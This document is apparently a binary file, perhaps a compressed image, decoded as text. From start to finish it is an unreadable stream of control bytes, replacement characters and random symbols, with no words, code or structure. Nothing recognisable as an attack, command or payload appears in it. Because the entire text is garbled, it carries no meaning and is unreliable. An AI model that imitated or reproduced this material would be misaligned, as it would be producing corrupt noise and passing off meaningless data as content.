 �-�@AH��= �y�n�Np` @�y@�O��y�n�n��n�6!�u!��zKf:��P`$F�Ve$�#A|50s�{B�\g�\�fi�0~D<� 4%��aQ}L�q��G2ڳ=W�g(h_��d>��&C�>4�3uQ��TN%�C4�Ph���0XK VUCt*��t�8�k�s ��V�
W� I���v^�wcGv!Xx*�vnw�0���kgh'7���h���yB�1xhWv40�A�F�9�M�x�w�r ! �E`��wn��D���LDz^Hd|P��!0o0 ��Z1 ϰ��"!ulX'Pq|��$9�p��p!U$Xf}����wq6.�RT�V�3��طg�Pjp�ge�.T��I�a
��~y�T�'w�'�Q�0C��=�80�!t�VP�@��EYa\�5�aA�V� �����~w��ϸv�8B�v�v���MA0�#�
ب�K��x ���Ȃ�,1PvhgIC�x=���J�@0��P��Ez9�DJ�8��yW����גn^Zy!p�"�U��o�5 u�w��F��F����1G�C<{8�S<sq�5HO�=ғ��3r>g�.	 % )G���2SPhi24��^G9s�'i|������i��i�䊐2tc�)��J�NW��X*IР�0�� 06A� A�A��&+ �0�-� ��c'�,�l,��k�+:���!0�`�A�M��0�w���xD�!���R"9Q�y*��������TnZ�n ���-Cv�q�RE�& !�O�o��!uP�`�'Qp�� f��y��7qʕf|z\���W�/�Rr�11� ��W�)7~d�0�&�ĉ�T� �u?���m�Qy45�U�x� A7@���`��K���e)aJ*�a*H�m�w��˴5(v4�+�$B�vo�N@�p�zábw A�+�v`�k�|�v,�+�CD�����> �*�N�:���yJ�D�g9Q�V�c@�O������n&PE  {��P)�x�� .�Q r�{	�w<�I1ק'1"�p���#�D�f���y�6)�/[��t����r=�_S�h��
y���'zB���?�F(`�=�=%p�P��0j��K�!��5:avL �X��Y a�И��-��- D` s��v�p�zv���(ʷ4�a6Hv,M� M��W��xp���T ��� �yy!`Tz��������InM�9�fd�vU���:i�oU��gD0!a0[���;k�G�u< ��z$�cѪ1HGa��	�M�H/k�W}�	4�d`�3��>�csx�?�B˩zR>3������� 8`�P� �PQ6 e�5I��jO��50w��u��L�ԫ���$�$�}�as�vg�j��w���7�X� MӖ�#��xF���򎘛 QH�B����8\nW�[� �Ad�*Z��@0VtP�.hJ{!l	�0c�P܀F�+<�ױ�$=�G�^���͓���<��1���#�g]��w	�pjP~����^>?���k �(��Ǿ�@ fq���8pd �0sP���b�K�� �@�0$a��V�D�fuT����AI@wl,p��2BH�v,X��A��+�|�D`
q�vظ���6����kp
D�x<�.D�� �Q���R�	�! �R�����������OY�8]�9�adr
�����40 !�b�"�P72T�"0/@QŇ0"%�%Y��k���^�%u ʫ�g�1R�=�8�j '��0>MA�(��|?�
�v"��` �`���3K�T�j��i�V�#`�`�� ��.@��
F��j6a�T���X�s5W���Q�`7l;m���ag�ڑ�*Hٺvف.���A�$z��,B�z,|���-����8���9@��Ü������9�T�D|*p)@��E��`wo�:Tw%�0[p��s0�u��)�3�!�\D���H����ц*g�J��{Sj��`�,sI�����&���JȜJ��Y��[v�I���Uy;����P�����@�K�$��ʺx��@a�, -��0T' �� s���un�6��\�LP��`�q���1F����u=v�J�+��0m"�b��Fh��B���O> �!p���S��������ƅ޲8D�D�E0�(��	���!�@�`�00�%�`��|x|�@!�]��Xa�}�9�o&�]P	;i�+m&�k�M�C?6��x~�<�� R@؍�rnhT�U���)�\.�/�/�����8�m�n�ʄP`�W'�x �}aA�v�L֢.�|�4����v|��|�1z�t�v3��%d��A=��=��8��T�N�E�؞�y������4�c�n�]�8�VĨK�co'�P�F� � .`���� P�i \y�\���{<���-1�v�
 �}+�$�;�k�-; ��w|����y�i1T�ysu������w�V��J��I�4�b��8
�k{�ǦP�Ye
�)��e9��Q���,  �������
Ǒ��7����n�~��Зۑu�2��$��9��>-v�F��Ԯ��B��Ϟ�J@�1.�˯�H��������B"����&��"W�� fit#'��!�|���>��$��,��7%}�S�O��%7�] ~�p���-�2�����TB[8];�w{4A��e�I5P���d�^��^;R�o�8 ����H�Ta��za��-@Xw�L
a�v���٬V��cgb����N��b��> =��a�n�``�A��B�x8qb}5n��0#K;j���aÆ
�$D�R�mT��S� �q���.A�m��(H�p��X�-�̤���i����ՋW�`�|�7���gɖU4  �Gwn]� ��{��{�<<؃�<��V/X�Ԕ\cʔ}���'��=���W�?ӨG�z���DK1�Y�m)v�1�7e͚)5{�c	^$��k�s�/ �@!B�lװ����� T�� �@����WP�~�U��S���~�Ͽ	��ɿ |�)"����?
��@���8�\�� ���Ct�	n���h��X)��Lҧ%$����$�# �$I$G:�$�Tb�%�`z�&>n8%'t�`���g8��(��i`̥\8�A�0#c��*���b����ʓ�2������3�F��/���k/E���ѿ3���
Sl�J��DXl�2|�L�,p��TP���Lk������4�j�M�2h�m��2�a�j�b8FņxQ��墋�T���H���TR�n���� <X�`�X����!���K"��P�V�@?���� �q���;�� WPЈ	)LPA$($�B 7�CB��1v �����%rXI�B�$�t�舌B2Ȓ���#�j�@��|I�6l�ҁ&v���<���겁g�$s�\pa�-�
�1Xd��Ȁή��P=e<3 �,��|���k��zt/G�"LR�����4�L�>�3�n;���@��V]=VXEk%��o��6v�m+��0J8V�1�u:
�u=�x�N����#��$@�@��C)�4xo�U@h� �b{W�@� ��� `�A|ʏ
����|�?��
�#B��9��Wp��H�>f��R��Nj�$D�G���8r��ifE���n��%�!3���� �@�Ѱ4�k=(B)J�\��mA�c0Ú�	L�-lb��Y �:<",^��3�5jQs��]�7F�%R�����Ku!S��,�Ѕ�L�v�ܩ@cZ��U�A�F�Z��V�R�z��gt���pp,0K��i]���
l ���f����.`$8.��T`)�i ,��y,HB��I�g�b� �` & �C��8��)�z�{�X��	XchA���(E5i��z��!�T`h�e�p��bF$��|�J�ɤ&��&S"B�b�f�s�XgP�A�e�'H����8�V�@���PPj�JA�@�Em<K: D��ou�ˣ��(G&R8���0%8M�Bd�bf��Ru�RX��X��Ƚ�5���Jme)`3[d��DG��.Y�q�-�^g��T*�Hm}��t$��;ݱ˒S&���~�y�AP/��U`�h��` >Y*�C�C�/;d��b+�e/�� �hm(�1��̄l�Fд`V͑i��7��5�I|�I�n��k�� -��h���;O+�
\�c��� �	���б���CX���|d�?�K��bD#>�����Es]JE�1��d ��`]���[Ӛ2��� ��G?қ�1����������Yf��w�k!5[�b�j�F�A2OU��`��n ��%��Mf�XA}�������>i�׸6�B�������|�k0Sd��9@ <؀���#��	�#{@mJ��H��X2����g&p  �	d	�I;@Ӽ���R/K��	�06��Y�
o���l_�7 �����^��#~�� ��y��]���L��#8Ȍ���2��<�8҈����ti�x�V����7��m2���'X���=�ZAf��$S�3��l;��֮e�-��T� 8@��0�d�4�U�G���s��?ڶ�Ժ �R��٦�:�����zFXl��0��ɀND	F�wd8�&?����lMn �!`p��� R+�/1�KK��\P�H̡�nͰ5��;�	�@p��y�so�?+�n��9��f��d��K\�\J�Ni�t	�I7�Ϥ�U��tz�_�d�5��N3�_�
kt��� Y�H���5v��my���y*/���,��Y��̀$h� |�=�� �4H��bWA�@���?�B�W@�!�D
x�
��w�����	��)�f��A�[��@��F��+��@��R���/�I9O
)������,d� N�O6m�+"'y�lH��b��غbP(��y�G(zh���/zSϯ;��E�op�8؈��gdz�du��cڨ/Sی��� a/W+�;�K0	��5���ӎ��5@��n�d����̂y�����!n����A�����AA�)��	=�j�&�&A�%[�~+�!�,"8�����ezB�0F��*� 11����� �� 3��h>A���Ȋ|��@��3A�3@ .j��񡷐9�0���9���J�E��&z?  ǘ?�â��?Ta)0�Wi�X���)ș/4���-
��9���H���õ;;]c�D�ۙ���B������e��$��9AiS���	�\��<~�A����+�R�w=P��A� �,%3�m��3ʽo���,>8 �*i��b��`��F�-z��
x��K�8L 30�9�J6�>>:�=+�9�G�(�9D#4@�@"���j�G����������(�~h��H����x������˨� ���b�A�;0VlW|�T;X���;��8���EK�E��`��Jb,F����<�yF�w�A� &,���Q�n�F#��#a��Z'��� ���j�K�{��`$Y��
��и2T�}D���
郳�\��:��Aѳ9#�?��  >�C�L p��D�,M (�.�ǰ5��,�"SQWQ�W!�J����2xI͹�, ��鍞
+�Ůõ�C��5VĎ
�@����Y���� ����\B���d �y�Jjƪ<FcdϬt��J�|��s F8w{7e��6`�e�{[2$[Kړ
�mJ���&�'�0��)�	 Y�F�P���1{|A�@@@ ��-:I�m��~r��9.�Y@��Ԃ��{.���F���$��<��#)���Í�x�Zy�2B����Р)\!5��TN�IhN�@�|Ρ,J���؎�Y��o��T�l1Ӧ����� �,�;j�;�,���J
��e��K,���,˖H��&�P ������&8������;�r��G��Q-F������\ �9A����PL�LC�L�?����L�Y�=3�
?Ԋ �$4���e��.��M�i%�ŏL�|����8�Հ)ٸ���+Q�:-����JW��Nn1S������@�|�������^4�_̐<MA� b\�
���T���ST�����f�Tm$�I%	=�٣�K�=��&�� 
���	���ؚ�z�G{���p��Z@���B�_�����>:(�Fx�X�7�3�h�u��ф�?�V�Ȯ� �dM�#�R�����S)���2�4J���@��Ĵ݇��D��� �pE����,J2��nYS��P\�,XU-��� A���=��yXZ�O��D�$K�8�ܳ���ƶ���EB}�K����r��K�l�p$F�y�Y{,�z̨9�Z���;3����]L\]�8����G ���䲾�|sh����	(���Cs4�3?�=͛SV]�����9M��P()^�?́R�:�2� �T(55�[K�[8��t�u-�Jx-��E�L�z����|� �`F�H�ɥ0�E��S���\cte�+��ı��F8 ��P���"tK�7�K��kP�� �����̙LY z�ً�Yȅ2�XM�����U\MÑ�3?!�m�����,`5�8-	��͚���MEa�|?�����Ɛ��� �QQ[%5��3#3�Dט����*��=���R���{H�/�`��ý�� ��r�}�;�[��C���eF������v����Ii=��L�O��a�5 �Hf�]{K�ܛ�	�	��K8�< }�0�c���ub�U��Z�U�K 4[[5Z魾7�������^���<� 3 YJ��c���:�ќkG���`V��9����`a�����k/(e4
�\�Ĝ:)�썳�#��1��¥N�������-�~u\e��]�;^$a�&����0a�S��p����Y�w�O�0�zc�l��+�#��$�,hv�b���� �fOm�l�H�����P3�;||��=�c(�2��ZP�YU�Z]�9��H�F0@x��L�����	Ԓ��9���=M��=���M�3D�`MA�B���|E�4�[�����I>)�]�QL;��2��2�y���m6miߩ���v	n�v�� �T��|�;ik����Vp�SҝO������ �n�d�f�T%�THM�n�ҙ(���P�8)����TXE�rV^A��B34Z������1.�ɼg�S�4���:3�11
��C�>4�-�=�_� �?n�D�֓�)������NC�U�)��4?5� ё���tהF�^�Q�W��ܞ;s�E��^|J�.n$�� A�6��6��ʫ� `�A��Xe�$�X~���^=nZ³�F	�B#�f�6_�VLL@�9WL,�Y�-,�k�U�.��L
��Ic;	��.T�p���fu������7420DM1D���=@�tH`��V��G.��ʍ���<[�9�����y�����Q&e����`~M�]�
#�:Ev_��&Hv���Ydr�6���e���bt��L���XPVff��l22o�!� �*;�fp�6�o�) ,6k�51�@ksȅ{�3��Y��:�-Z�>����Ȁ�x�x�����x��x�@�0n ����8N?ϴ������H���{("G�ˮ_j���q)'�����LI���dq�:�H59����ԀfXS���z�^��R����b?�e���0�;��zxe��Y����k�ʟ>��	f�@j���L=f��rrG2ץjt��V�N��sJ�6�w��G+��-�np��Ym!@8�kL��9?�>�x��x?q�耇���x>3�����W.h�
�$R���t������}�@h;j�p5`��)�)8m�##�2I����k䗔�́���[���\�u�?S5����W �c'���z<��;Ő����&{E2��v��P� �e�� `K�Z&c8ԇ� �1L����#2\8aA��p�ǂ E�T�Ǥ�SD ��1`̖�[��R�@�Ff̌1����/N�xQ��3�N�S C�P�f�Z�A�4X�>��ի��p-;5��`� � �ҽ7 �y��뷯߿���; ��%Ȩ�e�2%�y�1e�>)R��g���2������4i��B��,��f{�5kΌy;��0�=���5������&hX�\9�愜G�P=:!4�.�����`@������ �����
(��?=|���/Xa�w�W?
`@�	����ƃ|X��Y �itQE
=�!�}ȡ���G#}$N��
7���5:���l��L P@La��S[ �	'���/ �	�Ԓ P=�	U�сVb��U>�<P Wb���Vd�E�id�	N��@m5p�\xp�=rƗ]x	��`}�5�=8�g%��أjLV�evhf�=��֏���S�j�z6��@��p[o�԰F�V��p�=�u��]r�uǝw�i�7,xŎ�~��'���7_{�ߴ˪'@ jg^}p` ��#�7@�FvR�&^��(���b��Ar��!�H�H0�$��  3��ca$0�O@%��9T�R�%�LUE�U����t`VWb�9V�0���Mfd�V�o���^{v�^@
���]�z�QB	�4fãdtAY�eV*ge��i��sh��֦֚�v�fY�&�m���e��=�q���+��*��v5�7�|7^yʶ�޳���}�:��}�*~8Ӎ�߶�/��|��)���&bt:��HQ�N�.�����+���l#=��/?�@7I\�O� �B.p�Q. %�TVyy��h����Wy!�XZ�)r499�Հbs%=�z�%t�EFha}%��a�tч4���2S����P�׀4_�ڧ>%N���Y��F�}�m�L���Y�![5�tRX]�;�z�w,��p�K�ǸJ�[>���3�pG@
 B�"�,�_)݆P'��)��uj��N$;��B ��r7� �H�]�h�5>H;�4���y'0M�"���1��r����+lz��:@:�ܨ�[�'��E~��d^�T?�	��;ڡU��E*j��oh��Xp4_K��Ufmj[�o��XfV��
���r��0|!xP��Z84���Rsq��a�ڃ-"* 7P"+�"ҵ�t流D�IY�uq�3�E.��E/2	�@�&�8%fR`�G>
�pb@��A/�S ��恌��K�2Ȕy���,S���=6��Hp�!�g=�d�bZ��EQgPT���t�Q����(�6�,PSa�A��ϸ�3DժX���!n����᜼�0xK�vt�Ba�Pp�:��ҊCj�К�d+\�
�e!�mP�U :8t� B��@dE��H��̗�<���0��`�'����	8�a�,A@�I��8A�t��	�ys�B�d���L�^�����d ,�j��F J'��Z�RJ������'�{(P�	.� �b X�P��2U�f<c���-l���hL����mT/SW��
�)q��+b��W`%+Y��Y�{�5��ָ������%v�]�rC�uNֵ���ℳ��x^�#��V� �3��L
JPL��լA2�欲' �	��ǒ]�*[���hR��l�a��"k��9P�/;-�\�f(��Eh4 �nZSJ��]`L)%sTN���U�8���(u5[+[+L�@٤�m��o�JB`3:��*v�SLc
��Z	w�eMk�~���``p��CIHA;(�.�qH������A�b�UO�(�7p H�	���ъU�H��&?9�Z*�A@(S������weeh�W���؆�+Y����El�P<��a�+/70��r&���8����u/C�7�&��	���UƆ3�Y�mVu��Jϵ���Ba�7Є>�xȃִRK>؄4��h(���	 Q�s��B旻�%EK�u���"v��E����0�XC@h �e�0�`�[�,#�����D:�-�L*�У�9�&�}%�Ӟ6�i{��O��a@�\v��S�P�z��g��/��(KiJ��2v �d#��9��y�i���y�Q��n؋J��*�(����?�Ь2Lt~�iq4��
 �� ����׷�/����PnΖ��������~��v^1��0�͚c�&�n��I�h+p�9 L�BҐ�c�J��ʢ]��]�+�l�h�B%*���߶�%�,����ʇ�S	��(�Y ��dTW�`mX�g���C�}�h�
S�M�2����UG��)�vp��i����W����� �t�ȷ�����Ѡ� 8��)�p��@� V���Z;a`i���H���I8�\CH�T (�D����DT�AT�LPp�	<��D��|��dI �L��VؙV\�W����� B��'������!�]s�E	  t}ڀ�R��)��6P�u������f��d�T�U��q�0��W�w� ,nK�w�����M��[��
�j܁����^��?T��<H8�Hl�F��M:��9��
�E�~�Gܜ	 ��L�p[M Iu�M�U0R�V
�H# �}�ɀF=@ d��ߙ��@b��a�����a��q�����^$�ΰ^��Hc �C߭v1�Q�ׄ�֌��0g��}�i�z1@ܸ�/�
m�Wm��%�� ��5��}�/*e0��`2�K1��S&~ӹ�H�`9�F\�U�%7��7zD������������0�@ф�h�Ȍ#�Do��@ńT��������T�aW��W`O�!�V�aG���Ϸ5b]L�D
�'��5W��	�@(�ROE
��@�1 m����:��� l�[ܒ���D�e�/Ŋ���MXy�O���x��w�G��Sv���9%�^�HU��(���U��4.�e6�K���e̝�5���}�ɀ�D���.�QL��ȣ���f��N�?�Q���B�!d�L6[�MUL�U���r��t����\�]Y#�ϟh$] ��Gz$t��t��e`���KzM+��}Fg��-��������o�|���Bv����UQ:'�EK���v�QeƠv�2.Ȗr��5V.؅�c񕆘ӧ�ezz���=�e|NȄ\���� Ɏ�D����eT�<<J�e�O � ١������B:�T`[U�aa�:慊��I���œMfV$���_`�p��\<�x�tP԰A���j��J��^-���"r�n�oN�LA�U�p��&-ʢP"Z�(�.�ޓ�"\�`tj��`��^�hi�"U��}^ݜx�H����^XR���y���)=���X@��L��@A���� I���]���!�Q���!�d��0�B~��Q���Y	EV\ꧪb��_,���t�&��N�KŬ\@�(�j��C��h�hX�KzWk���F�����&�G3����6���`\Q�tj'�-�� ��`�j�ؚk�|祩 ��N�ue�IX66�z�K�b�������� =L�3�XM����U��aI���"%.�A��&f�^�Ll��L��؄�A�kAE�ʟ����	��\��GzfF�T B�$����(�XFnhF+���d�CKf�����M�F��b��&V�pj����w �w�"��W3%�� T��S�u.cw"H��3z�� !�,�!��G�-����:��Yz�F,V�R�cѩ
윬�m�����@�H��T��F�T����QTh��6������V������(E��f	�,�h�^<��κ. 4Ji����o��5 j�2U�Φ��
��>��f�ՀN&\+���)�	ΐU\�0ji}� wNg�㷂��������Uɑ ���g�e7�m7���ҭ�_H�gI��
L� , �\��ea	��V���!��]j�R�n��Xp�R���"S.��F�h(�ʨRR����]���N��z� F�&8� �P����y��F��yeƪh`��Ʊ��G30kO
K�*'NK��2��2.%�vK����*H�p3���Ufe��S�ͱ��y�-Y�)�z��m9�/9;��5@ K��,,�"����c���!�L�\�"[�*�en�^��M$���z0�p	�%ƨ�]���#��ݵp?"b�򅫎&�TB��ԣ�&��&b
-���p�цm�Fn�Jz��"�p��+�d-j�D?3RFi2n��r��V'U��6+HU�-��^���v��/Y�+�9a���rϩ��L�N 8p�e��\(B�я\��5�<���ZtC;��^tJ�# j&g�D*�i��݃ˮ,������`�f[v%y$*3 �h|��E�r���j�殾dK�dy�0��m��o�p �9�2+�ΐ]��i1?�-�� U��U��ts�AO%��i��[��Wn㚾�:�u{nH[{���ľ�9���.G�!Չ�-��`�"�_3T�Ch�&+�f�#-�c�e��������sY�ڑ�Ik�
J�E�
u1��O��L� *�ƥ�&-�d-��lo��Fm��1P��UqgӢ�/0�v,�	:5�>�}��vUȷvmtw)3r�og3"�3.�2t���i9��ۢu���Z_��A9�/9�-��D�IVߢ@p[A� ݊i(�7��y�>Łߥ%�wb�% T$�"����M0ҏl֖�_��_�(F���M���E�_��5��r��5�TH� �h`���ƦK�d-Y��KA��T�Wo�ph@	!3���RKSKܱe{4��`V?w/#�6�6osu+�7c�`��-�g9)�s;�����;�7<7Vc�Ȍ\��mT@��Ȋ�����V�{B�ag��m23R�!����"L���|����E	��gW���ev(�h$�v����A�DF	��ت���������-�B�Ѣ�P_U�,@�k��Ϣ2�PSy���X/Ȃ�`5'y73#�J������W�m���b��w�Z���ӯ����넜{�N ���@�� �֛_л|�|�V<nV�n�b��"mI��D-HT#�;� T 4B9���Z�~[�7���a��rI�2u�쫖 ��O�h�[W�v�(Φ����0����hƪD�/�8�f�8��*G,>�Ԋ�-��ԋ�S5T:�t��{�TF��y��/I�1y�)d{:cㅹ1�u�5v�˓�ϓ�X }�@ ��r��|��=��X�߄�8Ml<�?0��#����)P�Q�G�$ dfQ�aTDP`��[*(�6%F  p�$�� p�li归�p�0"�K�lF�1i��P%Jt!Z��J�(%C�F�)�H�Z� V�����5�{][�++ŀU)Y�I��.��r�H�ZÃ�z5hh���6�C��`@ 2�(hB�rf~
�m�g�_ 
t��4�ΝK�&���fԜO{V�ȍ|ڨhc��*�[�N����3ׇ�9t�ϩW�n]��ۣ;o��r8n�?nyq2��D�zPKc�"GL�+�������� �2�������� �Jc�
	R��h�n iD��
0�0�(���T����P��{h�)��p��%W��K:�(��HJ)X4Y�{<�c�P+-��򇟭�����BK���L�Xc���ҋ/���p�0�cl1� ����0ˌO�D�̶�R�5�`��B[P"$���|N���0O<8���N�N��.�O��T;�L�K�#�<��#.8L8� �G�A���? �L��� �%�
�����-PY�0�6A�:h��@���0J�hEQ�q�UbiǓZZ�&���\ F`(�<2��!��DX� ���<��*���*��J
+��Ҫ,�b.�j�G��<����c5݄�0R����S2���S�M6�pnm5~^3MP��ϡ	���"������T9T������J�Tj��:���k�<�T��ՁZ�o�N��#���?Hc?`��(Dj�ڹ;�(Z�������b�!�h�QF�'�܃��|�=d��s%9]�{��FG���>:�Q�"���*)Zi%�~Z�����~�/�xZ�*ʴ�*�/�x���A��A�|I,1;u `|���lf>kƹ��>��П_�}">p��~������Mq��|U���>Ta	}8�|`)XA^�|��~�T]k����S��V�A&��4p$B�E�s��e������'.�@�@"���F4���p9�@�(����D�W@  !�	
 � ,    ��  �  �$� A g�9cEQÇg<�St�ޙ<V0����G�b����/S]U�`�f��\����35<�d`��/9`#�M�{lUZ�=a��4�"�@W�Z���ӣB"��,ٳ[��x&l�{kaz�Kw͔S�#��=)e��W_�~�C�1�Ƥ�AVlH*T~P)�L��6�N�Ҋ4��>}���k��k9%c�2�I��Ċ�+��Yњ4��Ǐ=�AS%��V�L�G�:���|�N�u�����B������q�"ũ�)&������?���P��V
� ��������h�������)�Wa}�g>�fH
���#�sZ|`�>7y�@X�u�<Ԑg(r�=(�ct`��H�س	HF��.LFQ
Xq8�M7���=P@�PRe��VGA�TUl��E��ЎG)d �|��Y_��gS;~�֠Y��Dt�8�xM�W_�A
�?�� e�%��em�1çh̠�b�DƘ2��7i�^l\�sM+\�m�!g�n�L2o���J¾�[o�W�g�1g�s`X��>Y�
R���@��M!�f؞)H ��}
��~�!~�7��W!��g.~�;.�C�7�,�)�>R�#��!#Zd�C%�VABQ壍͵�i�ǐWydI'UAK�d"ƴZN�Ǖ}P 8|��bJd�PG��GRx5�PTUt��TM��ET���|v�uYk��\��u\%���N1�|A��>�����nJ�g~���.�h��Xc���n�*���:��p*n�+r���)��[F2�$S�o�҂�̙�-�RP��j{ڀ��)�2����*����:����ߡ��J�|�n}�̠���w���q����[�/�C�3���O�dE��!>
��d� �(6>1���!V`��td@��a
B����
2�IU��>֐����J�(�Kt2`La��Z�䴨�E)W�J���7M%P[��[�V?�+a�P��&���%e;
��R��5J/ә��%�-Tmh*D�
Ā*pѻ�ݐ�C@�T��B��?�b�{*�1G:'s�1����t�X���z�/��Q����@- ?�0�D�{��]����TX@Y%'�7*Ŵ�~S��6��0�``����;Z�斷l��t��Y����^,!d��Y`�Ђ=(��+�C�8ȿ,0 O96p@l��M	�Q8#����
هG61A,�%�IZ2M���Jj������/١KD�K���� �
 Δê�hG
��[,Җ�N,8 ��>�яu-.z��\���=�h
vAi^�S�J�/�0L�����!����
��R6&S��g�g\ΓH��'�h�(&�ƹ���������H�͂Ժ����iE��G2jqT�����ց1htc�
��}R��	M�K���2��PE��ڦx���b���S܀���,0�C�V8�h��?6;�}�Ћ5�@�lz%���Dzt�5(B�-���@t���#�tg�.X�(�l�9��l�Qib�?ô ��iNa�R�D�d��x��
Z(�y��B�@J�Q�qF[����F=���h�^6k�/4����X���p���*�)3�Q�P��8s9�H&26cgr�Ԩ���{D"U7�*����~�Ӡ7j�1xk�1�	}��ŪPp�g<cO�X�s5��:`���]���W�&��[*�p#Gݸ�r���GX�66��|�� ")dL�ά��a�,���8PȜ �o���G��������X!���(���,���5�����J=� !j0�ng;(��
Ǣ���	�b�Jt�ri���c8���j�e�L%/G����(#h�
�@R�2�x��JE7��>қD!��*���8��!=�y�S���Z�*�%�T�L�����8^��f��T9����Bf��I����QQO������8T���[�Hq�Iqc��x�{O�;Xe Y�Q��c$N
��S�x����%N�A�ci��S����X��'����e6�H�͚�/G�l�C�ܣ��H9�;�D��e�$�^�u�D�X��pPt�X�Ř����(jFב"��9���5�E˲ó�Z�d	" \�j ��ժN�܋h��zQ�n����:d��
��Ð��e߭y3 ��u�<>�o����E���>�.�#�.�X����|���`�����d�pX1�`��ǽ�}(-��T�rY��` ��|��]�vwS_�WYwc��/��@�@bm���Z՚��j5��~�����A�5�)�uf��|!=�st�(�!5b[,�NCO&Q$��-�A/awOw%#u�BXww!R�414c�h��B!v��e^n'Q>4�5^,H^#@�$xw-Hy�j4hDh�wLD#Z"xx�}aE��0�&b�6f"F�$F���WH=�R!rI��}��R�v��|�
R Ve� ��.�qn_���k��f��+i�ђ\(P�B
�-��a�T���D Y iJ�`�h%0���E�5  ��Az�R���D-t�}!&�6��h�8�@;@$��� �� ���p"�Y01��
bsgvf<r(SN(�#���5N6��N�	dtX�Y �U�F%}pP��6u%� ����E�_�P�J�4LA]�]��� @��{�wZ]�QEw- �	]pw%p��y�jyRJ�^j#�1��xȦ��l�&F �xE���!�6f�z`���@,��
�C,��
��y�F��
jR� 7v�S��z99�ky��h��\�����T׈sg\80d@��Јd����d�dp��8r�Z�-14-��Hn3�P�0�G9w]@6p�`"���.�.�m�`� �b`_�eFfF 7����5�v����@�N,#B�$��:z`Y0sָ5�QNuѐ
�Du8�%�-�T4{p&_C���X�] �x��I��y�E�Q]�^B�
�^�iwuY���Y�v �y�1���������%�� b�Æ��k_�_���l���FMX�`U,ɒ���'zr+)�y�9e�l�
��6�9}�;���p�9�o9�!P%p�dЈMY4NY�Q��0A�.r����
ࢣ�� %�bbS$)}�g����9I�n�R�(&��|)"� �� |�>����,�� 
���T��5g��6��6T[�$�g��	��DZ.A%N��4QDu��-ٲ�p�(��)^�y�]P	�X]�@��y�A�%^Cdw���9^2h�؉�	I��v'�Y���&��L4ɣtӉU�r�l�V�K�S�W=cȠ*3�y	���.٠���.��GU�yj�z���`x A�q�QR�97�G#E�%DR6j���JR��h$�ґ�n#E��b��4J�NH�$��	��:l9-w�v�;`�@ h�ղ���r����fvNvF�?��-��Ѣ�A׌tt��	k`f��A�u%��1fIu_� ���I9�)�ICh�\ew��y���A[5�*�%#�Ɛu
8p�2H�L����lЈ䵝0H��Z�a���B�����Dw�:ET�U#����$�x��lo+bU�S5<bԠÊ�R :B�
 ���+{$U�y��b�gɠ:W�W�;y�{����5`�.��_�\�GzM$va[Q4�?#AAJ�	�pAL��@�́$ĺb��K
��@fR`f��AY0U��?i
���Ab[ё$#�B�-S
Cgb-�t��t9�1���Y����|��/�Q!�b v�H�4d"v�8���H] �A[	A��}�O�Iɿq�0x�}@��I�ݹ����������J�7H�f�^g1�WRs�kb_(��Z��iEV��`�U-��}
�� �1U�a�����qC,���|˷��n���Y3HR
��R,$`�R���#s1{`��X��u*�6l�Dhh�N �ܻ���g��rlt*�	ER�7�Qt�7�0��U�:Y A��
�l
��ۋQR�lN���;�ђ�w�NV<$���X�U�g'�3��3�j��� ��.����R i(v�	�0ؿ@ˍ�@��@�dP�}0��	�	����������|wY�W{��j�S��YK��YDN��ۛ��k�z�i���X-�e�n+7��ړ�ܓp��,Ɇ
��,ɓp9�{!�B<�z�Ĳz�@s����p�P
M�ѥpz`��ʢ���ͅk�6}!Ed��Q$k���lA}���в�K�TA��h?���:KI�vA��@h��"�hf3w��ɱ��N@B����Ũ�l�2��$� g��J7���:aj0
z� о��;�*�� S@é���ay�Ŭ���d��{��A�B[�����l�wY���м�i�Z���̝�|����,(x�\9�^;�kw1���a5|��)n� �[�g�^q�(n#�=Y��9��7gk����<���|�9:��0��P�KB��}t�и�#�4sa�8-�1����1-
�0�3M(q��$�mQ��=�Rt��W�?������?@2Ք\�-!�A������zAW@���$W��5�?�M�� �V-��ʭ��J��E�7)��@���˺<�,�����׀�O����X�] 㿜��h�9�ĜO����,��鿔��ܼ�K��R{�Bq4G�4�:s�6g�RJ�����z�T�Z�:f7B�9��B\���o�۳=�B̓��t���� сѴ�� ц��� �	�
Ab���M7�7]�L���g�Z�ޖ����& QI%Е`9
j`.K!���(EQ]�T�P�뺮��hg�˦�.tH'%� ʅhM9Z
P=��>c�Z�Q�;#.J���0��
]`w)�\��+�2����{-̿��~��5.�������=~�G��ɿH^	���w��1���]@�^+6"�(��������g[���6t^���=�ϐBv����Гp�jY�h�ϼ��]�	���2A�p͝�����}�XP�XP
@������p�ͽ���U�#{t�;$X�2�4�V�4��j�	�p	� `�	`��PzY6��jOV�|�&<A�n$V]�d��~�P��ѡ�W�2�U$�h��A]�Zо�F!��ʆ���7�E��dr�I�tq=$5����,����΍��ת�����M��^�������������x��H��U��ԬjP�� �B���s�(��(��E:��*���]к-�7���=I�p.�r9h�.o���!�z@W �� ť ��N�}��������۹��t4��9,�J��']"EV�d<@�O}D~�@	�dv����0��p��$G��p�HġC;F��Q��>�4����S�L�L�J�)�DL5n��ȊT=W��ل���Y���c�k��׏_��}���Q
	)�� xF�m,Zlȱ����k�O���  �ҹR�>d�����JdN����L�֣G�VS[���٤E���w��"�t	�K	�S�F��s	�%�@���f ����׽��<{<��PC��S��[����V<XA��=��������>;�c�0@).#�@w�>kh��Aj/�=2�M��E�C�����(,��HE�P$����'�*��� �tɆ�lz\G�u��%��2�1(�C���PD�O��4)������r�B!C%���Nhf� ��\\�Cl���`@���2q=��g����
P&��+���k{���{��"�5�1���.~��2�2`/|Ј,���6�h�:�0��:Hy�Cf���̰낳�X3��.j�M45nK�6fmkV�۾t��h��m8�*!N8ތ��Ժ�:���묻G���#o���;o@��^�Po�5�p����ώ�L0)�	p�����p�+���=��8�{2f��%�����
�ª�)���5P�"1�(�,�tY'� 	:��yҹHh	�ha�U��8ˮ; F�n�P����P�$#%�JP(D�)��1���Q��b�A�<����+P^�P@�b*����J*<*�y���L�,��-��2��OC��S���0F$�(L��b�VX����:��6R��;a4+�W)���eUk��Zk�wc~gZ�r7��o�ۍ��p�V�ߚ{nz�6�N]t��X�w/��B��/|����}f ��N�)�h���#^p?�n%bz�[w]60��ذ.c���D!:!	D܂N��
��`���!����W�� �Oz��hd#Q��FQ�D�p�%]��_��xj(�+��;Y�ZGP� �jb	F!���%�(�0Q�5E1j�"	(�<�IQr���E��#*_�
